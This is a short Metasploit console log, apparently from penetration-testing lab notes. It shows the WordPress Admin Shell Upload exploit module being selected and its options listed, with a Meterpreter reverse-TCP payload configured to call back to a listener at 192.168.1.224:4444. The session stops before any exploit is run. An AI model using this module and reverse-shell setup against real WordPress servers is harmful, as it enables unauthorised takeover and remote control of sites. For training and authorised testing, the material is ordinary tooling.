 #  Name                                       Disclosure Date  Rank       Check  Description
-  ----                                       ---------------  ----       -----  -----------
0  exploit/unix/webapp/wp_admin_shell_upload  2015-02-21       excellent  Yes    WordPress Admin Shell Upload
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/wp_admin_shell_upload
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > optiuons
[-] Unknown command: optiuons.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
PASSWORD                    yes       The WordPress password to authenticate with
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The base path to the wordpress application
USERNAME                    yes       The WordPress username to authenticate with
VHOST                       no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.224    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   WordPress